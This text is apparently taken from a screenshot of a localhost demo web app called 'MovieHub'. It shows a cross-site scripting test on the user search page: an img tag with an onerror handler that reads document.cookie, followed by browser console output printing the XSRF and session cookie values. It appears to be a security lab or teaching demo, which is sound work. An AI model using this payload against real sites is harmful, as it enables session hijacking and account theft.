 MovieHub
Movies
Users
My Profile
Register second factor
Logout
Users
<img src = "x" onerror = "console.log(document.cookie)" />
Search
You searched for
# First Name Last Name Email
© 2019 Copyright: MovieHub
Elements Console Sources Network Performance » 1
top Filter Default levels No Issues
GET http://localhost:8080/x 404 x:1
XSRF-TOKEN=nsgth3kjte18mq4kivl4lssser; persons:1
JSESSIONID=A3CAC65E7657703DA4E28CCC5A372B7C